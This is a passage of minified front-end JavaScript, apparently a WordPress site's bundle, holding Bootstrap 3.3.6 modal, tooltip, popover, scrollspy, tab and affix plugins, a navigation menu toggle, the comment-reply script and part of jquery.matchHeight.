e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);(function(){var container,button,menu,links,i,len;container=document.getElementById('site-navigation');if(!container){return}
button=container.getElementsByTagName('button')[0];if('undefined'===typeof button){return}
menu=container.getElementsByTagName('ul')[0];if('undefined'===typeof menu){button.style.display='none';return}
menu.setAttribute('aria-expanded','false');if(-1===menu.className.indexOf('nav-menu')){menu.className+=' nav-menu'}
button.onclick=function(){if(-1!==container.className.indexOf('toggled')){container.className=container.className.replace(' toggled','');button.setAttribute('aria-expanded','false');menu.setAttribute('aria-expanded','false')}else{container.className+=' toggled';button.setAttribute('aria-expanded','true');menu.setAttribute('aria-expanded','true')}};links=menu.getElementsByTagName('a');for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,!0);links[i].addEventListener('blur',toggleFocus,!0)}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('nav-menu')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','')}else{self.className+=' focus'}}
self=self.parentElement}}(function(container){var touchStartFn,i,parentLink=container.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');if('ontouchstart' in window){touchStartFn=function(e){var menuItem=this.parentNode,i;if(!menuItem.classList.contains('focus')){e.preventDefault();for(i=0;i<menuItem.parentNode.children.length;++i){if(menuItem===menuItem.parentNode.children[i]){continue}
menuItem.parentNode.children[i].classList.remove('focus')}
menuItem.classList.add('focus')}else{menuItem.classList.remove('focus')}};for(i=0;i<parentLink.length;++i){parentLink[i].addEventListener('touchstart',touchStartFn,!1)}}}(container))})();/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($){var _previousResizeWidth=-1,_updateTimeout=-1;var _parse=function(value){return parseFloat(value)||0};var _rows=function(elements){var tolerance=1,$elements=$(elements),lastTop=null,rows=[];$elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css('margin-top')),lastRow=rows.length>0?rows[rows.length-1]:null;if(lastRow===null){rows.push($that)}else{if(Math.floor(Math.abs(lastTop-top))<=tolerance){rows[rows.length-1]=lastRow.add($that)}else{rows.push($that)}}
lastTop=top});return rows};var _parseOptions=function(options){var opts={byRow:!0,property:'height',target:null,remove:!1};if(typeof options==='object'){return $.extend(opts,options)}
if(typeof options==='boolean'){opts.byRow=options}else if(options==='remove'){opts.remove=!0}
return opts};var matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;this.css(opts.property,'');$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)});return this}
if(this.length<=1&&!opts.target){return this}
matchHeight._groups.push({elements:this,options:opts});matchHeight._apply(this,opts);return this};matchHeight.version='0.7.0';matchHeight._groups=[];matchHeight._throttle=80;matchHeight._maintainScroll=!1;matchHeight._beforeUpdate=null;matchHeight._afterUpdate=null;matchHeight._rows=_rows;matchHeight._parse=_parse;matchHeight._parseOptions=_parseOptions;matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements];var scrollTop=$(window).scrollTop(),htmlHeight=$('html').outerHeight(!0);var $hiddenParents=$elements.parents().filter(':hidden');$hiddenParents.each(function(){var $that=$(this);$that.data('style-cache',$that.attr('style'))});$hiddenParents.css('display','block');if(opts.byRow&&!opts.target){$elements.each(function(){var $that=$(this),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
$that.data('style-cache',$that.attr('style'));$that.css({'display':display,'padding-top':'0','padding-bottom':'0','margin-top':'0','margin-bottom':'0','border-top-width':'0','border-bottom-width':'0','height':'100px','overflow':'hidden'})});rows=_rows($elements);$elements.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||'')})}
$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(!opts.target){if(opts.byRow&&$row.length<=1){$row.css(opts.property,'');return}
$row.each(function(){var $that=$(this),style=$that.attr('style'),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
var css={'display':display};css[opts.property]='';$that.css(css);if($that.outerHeight(!1)>targetHeight){targetHeight=$that.outerHeight(!1)}
if(style){$that.attr('style',style)}else{$that.css('display','')}})}else{targetHeight=opts.target.outerHeight(!1)}
$row.each(function(){var $that=$(this),verticalPadding=0;if(opts.target&&$that.is(opts.target)){return}
if($that.css('box-sizing')!=='border-box'){verticalPadding+=_parse($that.css('border-top-width'))+_parse($that.css('border-bottom-width'));verticalPadding+=_parse($that.css('padding-top'))+_parse($that.css('padding-bottom'))}
$that.css(opts.property,(targetHeight-verticalPadding)+'px')})});$hiddenParents.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||null)});if(matchHeight._maintainScroll){$(window).scrollTop((scrollTop/htmlHeight)*$('html').outerHeight(!0))}
